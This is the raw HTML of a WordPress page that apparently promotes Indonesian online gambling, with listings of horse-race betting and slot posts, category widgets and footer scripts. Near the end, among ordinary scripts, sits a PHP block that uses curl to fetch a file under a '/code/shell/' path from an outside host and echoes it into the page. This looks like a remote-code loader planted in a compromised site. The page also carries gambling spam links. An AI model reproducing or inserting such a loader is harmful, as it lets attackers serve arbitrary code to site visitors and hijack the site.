vk_post-col-lg-12 vk_post-col-xl-12 post-4522 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-1024x590.jpg)"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">January 11, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4523" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-1024x590.jpg)"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a></h5><div class="vk_post_date media-date published">January 10, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4524" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4524 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a></h5><div class="vk_post_date media-date published">January 9, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4525" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-1024x590.jpg)"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/">Agen Resmi Judi Pacuan Kuda 2025: Panduan Lengkap dan Terpercaya</a></h5><div class="vk_post_date media-date published">January 8, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4526" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4526 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-1024x590.jpg)"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/">Strategi Pacuan Kuda Online 2025: Kemenangannya di Era Digital</a></h5><div class="vk_post_date media-date published">January 7, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4528" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/">Prediksi Hasil Pacuan Kuda Harian 2025: Analisis dan Tren Terkini</a></h5><div class="vk_post_date media-date published">January 5, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4529" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-1024x590.jpg)"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/">Agen Judi Pacuan Kuda Online Terpercaya 2025: Panduan Lengkap untuk Pemain Pintar</a></h5><div class="vk_post_date media-date published">January 4, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4455" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-peluang-maxwin-tinggi tag-judi-slot-deposit-pulsa-24-jam-nonstop tag-judi-slot-deposit-pulsa-tanpa-potongan tag-judi-slot-gacor-gampang-maxwin-setiap-hari tag-judi-slot-gacor-maxwin-gampang-menang tag-judi-slot-online-bonus-new-member-100 tag-judi-slot-online-gacor-terbaru-hari-ini tag-judi-slot-online-minimal-deposit-10-ribu tag-judi-slot-online-resmi-terpercaya-di-indonesia tag-judi-slot-online-terbaik-rtp-tinggi"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-1024x585.jpg)"><a href="https://springjamfest.com/the-dog-house-slot-gacor/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Slot</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/the-dog-house-slot-gacor/">The Dog House Slot Gacor: Panduan Menang Besar dan Strategi Terbaik</a></h5><div class="vk_post_date media-date published">January 2, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>